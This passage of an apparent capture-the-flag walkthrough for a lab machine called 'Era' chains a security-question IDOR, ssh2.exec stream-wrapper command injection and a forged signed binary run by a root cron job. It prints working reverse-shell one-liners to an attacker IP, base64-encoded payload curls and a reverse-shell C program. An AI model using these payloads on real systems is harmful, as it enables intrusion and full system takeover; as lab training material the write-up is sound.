        $stmt->bindValue(4, $username, SQLITE3_TEXT);
<SNIP>- With this new information, we can try to update the admin security questions by visiting reset.php after logging in as any valid user. Since the endpoint trusts the username field from the POST body, we can submit the admin username there and overwrite the admin’s security answers with values we control:



- It appears to have succeeded, so the next step is to try the security-based login again via security_login.php, using the new security answers we just set for the admin account:
- We can explore the beta functionality now. While reviewing the source code, we identified two additional GET parameters available in the beta feature. There is also a debugging function which showing us a command output:
	// BETA (Currently only available to the admin) - Showcase file instead of downloading it
	} elseif ($_GET['show'] === "true" && $_SESSION['erauser'] === 1) {
    		$format = isset($_GET['format']) ? $_GET['format'] : '';
    		$file = $fetched[0];

		if (strpos($format, '://') !== false) {
        		$wrapper = $format;
        		header('Content-Type: application/octet-stream');
    		} else {
        		$wrapper = '';
        		header('Content-Type: text/html');
    		}

    		try {
        		$file_content = fopen($wrapper ? $wrapper . $file : $file, 'r');
			$full_path = $wrapper ? $wrapper . $file : $file;
			// Debug Output
			echo "Opening: " . $full_path . "\n";
        		echo $file_content;
    		} catch (Exception $e) {
        		echo "Error reading file: " . $e->getMessage();
}- show = true – displays the file instead of forcing download;
- format – allows specifying a stream wrapper. The application checks whether theformat parameter contains
://.
If it does, it treats the value as a PHP stream wrapper and prepends it to the file path before calling fopen(). Because the wrapper is fully user-controlled, this allows manipulation of how the file is accessed.
- There are several potential candidates for remote code execution or file inclusion in this scenario, such as phar:// and zip:// wrappers. However, since we already obtained a set of valid credentials, we decided to abuse the ssh2:// wrapper. According to the PHP documentation, the SSH2 stream wrapper allows interaction with remote systems, including command exection. However if we directly try something like ssh2.exec://user:password@127.0.0.1/whoami, the debug output shows that the final path becomes: Opening: ssh2.exec://user:password@127.0.0.1/whoamfiles/site-backup-30-08-24.zip This will not work because the application appends the original file path to our wrapper input. As a result, the intended command is followed by files/…, which interferes with execution. To make the payload functional, we need to properly terminate or control the appended portion. This can be done by using shell metacharacters such as | or &, so that our injected command executes separately from the trailing file path. We can test our approach with the netcat and curl command:
$ nc -lvnp 5050
listening on [any] 5050 ...

$ curl "http://file.era.htb/download.php?id=54&show=true&format=ssh2.exec://yuri:mustang@127.0.0.1/curl%20http://10.10.14.179:5050%7C" -H "Cookie: PHPSESSID=lqopuardk0bol5tpanqd502j4q"
Opening: ssh2.exec://yuri:mustang@127.0.0.1/curl http://10.10.14.179:5050|files/site-backup-30-08-24.zip

connect to [10.10.14.179] from (UNKNOWN) [10.129.237.233] 39288
GET / HTTP/1.1
Host: 10.10.14.179:5050
User-Agent: curl/7.81.0
Accept: */*- After some effort, we finally received a callback from our server. However, I was briefly stuck again because although the curl request executed without issues, traditional reverse shell payloads were unstable or failed entirely. The solution turned out to be straightforward: using a base64-encoded payload. Encoding the command ensures a reliable delivery and avoids problems caused by special or restricted chars, making the execution stable and consistent. This approach is implemented in my PoC script for this box. If you feel stuck or overwhelmed now, you can use it as a reference to better understand the payload construction and execution flow. Let’s prepare of payload:
$ echo 'sh -i >& /dev/tcp/10.10.14.179/5050 0>&1' | base64
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc5LzUwNTAgMD4mMQo=

Tip: if the base64 string contains + characters, the curl request may fail due to URL encoding issues. In such cases, use an alternative payload or adjust the encoding to eliminate the + character before sending the request.- Now, we can start our nc listener and send curl request to the endpoint to get a reverse connection from the server:
$ nc -lvnp 5050
listening on [any] 5050 ...

$ curl "http://file.era.htb/download.php?id=54&show=true&format=ssh2.exec://yuri:mustang@127.0.0.1/echo%20c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc5LzUwNTAgMD4mMQo=%7Cbase64%20-d%7Cbash%7C" -H "Cookie: PHPSESSID=lqopuardk0bol5tpanqd502j4q"
Opening: ssh2.exec://yuri:mustang@127.0.0.1/echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc5LzUwNTAgMD4mMQo=|base64 -d|bash|files/site-backup-30-08-24.zip

connect to [10.10.14.179] from (UNKNOWN) [10.129.237.233] 41746
sh: 0: can't access tty; job control turned off
$ whoami
yuri- If you followed the steps so far or used a PoC, we now have code execution as the user yuri. However, this account does not provide anything particularly useful for further escalation steps, so the next logical step is to pivot to the user eric.
$ su eric
Password: <ERIC_PASSWORD>
whoami
eric
python3 -c 'import pty;pty.spawn("/bin/bash")'
eric@era:/home/yuri$
cd /home/eric
eric@era:~$ cat user.txt
cat user.txt
c6317<HASH_REDACTED>122- We got a user flag and we can perform a usual enumeration routine to find any interesting privileges. If we inspect the running processes (ps -aux or with a tool pspy64), we can notice something interesting. A root-owned cron job is repeatedly executing /root/initiate_monitoring.sh. During its execution, it also runs: objcopy –dump-section .text_sig=text_sig_section.bin /opt/AV/periodic-checks/monitor. This indicates that the application is performing some kind of integrity or signature check against the binary located at /opt/AV/periodic-checks/monitor. The repeated execution of /root/initiate_monitoring.sh as UID 0 suggests that this script is part of a privileged monitoring mechanism. The use of objcopy to extract a specific section (.text_sig) from the monitor binary implies that it may be verifying the integrity of the file or checking for tampering:
2025/08/01 08:11:01 CMD: UID=0     PID=6233   | /usr/sbin/CRON -f -P
2025/08/01 08:11:01 CMD: UID=0     PID=6234   | /usr/sbin/CRON -f -P
2025/08/01 08:11:01 CMD: UID=0     PID=6235   | bash -c /root/initiate_monitoring.sh
2025/08/01 08:11:01 CMD: UID=0     PID=6236   | objcopy --dump-section .text_sig=text_sig_section.bin /opt/AV/periodic-checks/monitor
2025/08/01 08:11:01 CMD: UID=0     PID=6237   | /bin/bash /root/initiate_monitoring.sh
2025/08/01 08:11:01 CMD: UID=0     PID=6238   | /bin/bash /root/initiate_monitoring.sh
2025/08/01 08:11:01 CMD: UID=0     PID=6241   | grep -oP (?<=UTF8STRING        :)Era Inc.
2025/08/01 08:11:01 CMD: UID=0     PID=6239   | /bin/bash /root/initiate_monitoring.sh
2025/08/01 08:11:01 CMD: UID=0     PID=6244   | grep -oP (?<=IA5STRING         :)yurivich@era.com
2025/08/01 08:11:01 CMD: UID=0     PID=6242   | /bin/bash /root/initiate_monitoring.sh
2025/08/01 08:11:01 CMD: UID=0     PID=6245   | /bin/bash /root/initiate_monitoring.sh
2025/08/01 08:11:04 CMD: UID=0 PID=6246 | /bin/bash /root/initiate_monitoring.sh - If we inspect the monitor file, we can see that it is owned by root but assigned to the devs group with write permissions. Since the file has group write permissions and eric belongs to the devs group, we effectively have write access to a binary that is being executed by a root-owned cron job. This creates a clear privilege escalation opportunity, as modifying the monitor binary would allow us to influence code executed with root privileges.:
eric@era:/tmp$ ls -l /opt/AV/periodic-checks/monitor
ls -l /opt/AV/periodic-checks/monitor
-rwxrw---- 1 root devs 16544 Aug 01 08:18 /opt/AV/periodic-checks/monitor
eric@era:/tmp$ id
id
uid=1000(eric) gid=1000(eric) groups=1000(eric),1001(devs)- If we switch to the file directory we also can notice that status.log file. The log entries confirm that the monitoring process is actively running and reporting its results. This further supports the assumption that the monitor binary is being executed regularly by the root-owned script, making our write access to it even more significant from a privilege escalation perspective.
cd /opt/AV/periodic-checks/
eric@era:/opt/AV/periodic-checks$ ls
ls
monitor  status.log
eric@era:/opt/AV/periodic-checks$ cat status.log
cat status.log

[*] System scan initiated...
[*] No threats detected. Shutting down...
[SUCCESS] No threats detected.
[*] System scan initiated...
[*] No threats detected. Shutting down...
[SUCCESS] No threats detected.- If we replace the monitor binary with an empty file (save the original somewhere else) and wait for the cron job to run, the output in status.log changes completely. Instead of reporting a successful scan, the monitoring process reacts differently, indicating that something is wrong with the binary.This behavior confirms our earlier assumption: the file is being actively checked for integrity. The monitoring mechanism is not just executing the binary, but also verifying its contents, likely using the extracted section seen earlier with objcopy:
eric@era:/opt/AV/periodic-checks$ echo 'test' > monitor
echo 'test' > monitor
eric@era:/opt/AV/periodic-checks$ cat status.log
cat status.log

objcopy: /opt/AV/periodic-checks/monitor: file format not recognized
[ERROR] Executable not signed. Tampering attempt detected. Skipping.- If we analyze the original monitor binary using strings, several interesting details become visible. First, we can confirm that it is a dynamically linked ELF binary compiled with GCC on Ubuntu 22.04. It links against libc and uses only a few basic functions such as puts and sleep, which suggests the program logic is likely simple. More importantly, we can observe meaningful embedded strings such as:
- “Era Inc.”;
- “ELF verification”;
- “yurivich@era.com”.
- .text_sig
eric@era:/opt/AV/periodic-checks$ strings /tmp/monitor

/lib64/ld-linux-x86-64.so.2
<SNIP>
[*] System scan initiated...
[*] No threats detected. Shutting down...
:*3$"
GCC: (Ubuntu 11.4.0-1ubuntu1~22.04) 11.4.0
0g0O1
Era Inc.1
ELF verification1
yurivich@era.com
<SNIP>
frame_dummy
__frame_dummy_init_array_entry
monitor.c

<SNIP>
.comment
.text_sig- It is clear that the monitor file is a compiled C binary with a custom signature mechanism. Since the monitoring script extracts the .text_sig section, simply modifying or replacing the binary will fail the integrity check. To successfully replace it, we must recreate a properly compiled C binary and generate a valid signature that matches the expected verification process.
- Earlier, alongside the site backup, we discovered a signing.zip archive containing key.pem and x509.genkey. This suggests that the signing materials used to generate or verify the binary signature were exposed. If these files contain the private key, we can sign our own modified binary and produce a valid .text_sig section, effectively bypassing the integrity mechanism and achieving code execution as root. Let’s create our .c monitor file which will be containing the reverse shell:
#include <unistd.h>

int main() {
    char *args[] = {
        "/bin/bash",
        "-c",
        "bash -i >& /dev/tcp/10.10.14.179/5051 0>&1",
        NULL
    };
    execve("/bin/bash", args, NULL);
    return 0;
}- We save our file as monitor.c in the same directory as the recovered key files. After that, we compile it using gcc to produce a new ELF binary that will later be signed and prepared with the required .text_sig section before replacing the original monitor file.:
$ gcc monitor.c --output monitor
$ls
key.pem monitor monitor.c x509.genkey- Next, we need to sign the compiled binary. Using the obtained private key, we first generate a self-signed certificate and then create a CMS signature for the monitor binary. The first command generates a certificate using the exposed private key. The second command signs the compiled monitor binary and produces a DER-formatted signature file.:
$ openssl req -new -x509 -key key.pem -out cert.pem -days 365 -subj "/CN=Era Inc./emailAddress=yurivich@era.com"

$ openssl cms -sign -in monitor -signer cert.pem -inkey key.pem -outform DER -nosmimecap -nocerts -noattr -out monitor.sig- Finally, we need to embed the generated signature into the binary by adding it as the .text_sig section. This can be done using objcopy:
$ objcopy --add-section .text_sig=monitor.sig monitor monitor.signed- Our final binary is now ready for exploitation. The next step is to transfer it to the target system and replace the original monitor file. In this writeup, the transfer is performed using a simple Python HTTP server on the attacker machine and curl on the target. After hosting the file with python3 -m http.server, we can download it on the target using curl and overwrite the existing monitor binary.
$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...

curl http://10.10.14.179:8080/monitor --output monitor
<l http://10.10.14.179:8080/monitor --output monitor
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0- We also need to start a netcat listener on our attacking machine to catch the reverse shell. Once the listener is running, we wait for the cron job to execute our signed monitor binary. When it runs, the reverse shell connects back to our listener, giving us a root shell on the target system.
$ nc -lvnp 5051
listening on [any] 5051 ...
connect to [10.10.14.179] from (UNKNOWN) [10.129.237.233] 49742
bash: cannot set terminal process group (7595): Inappropriate ioctl for device
bash: no job control in this shell
root@era:/root# whoami
whoami
root- We can finally read the root flag:
root@era:/root# cat root.txt
e04b814d<HASH_REDACTED>d0dd30
Final thoughts:
Congratulations! You have successfully solved the ERA machine. This was definitely a tough challenge. The user part involves multiple stages and chaining vulnerabilities, and it feels closer to a hard-level box than a medium one.
The root part is also far from straightforward. It requires understanding how the application performs binary signing and integrity verification, as well as being comfortable with compiling C code and working with cryptographic signatures. Overall, it is a well-designed machine that rewards careful analysis and persistence.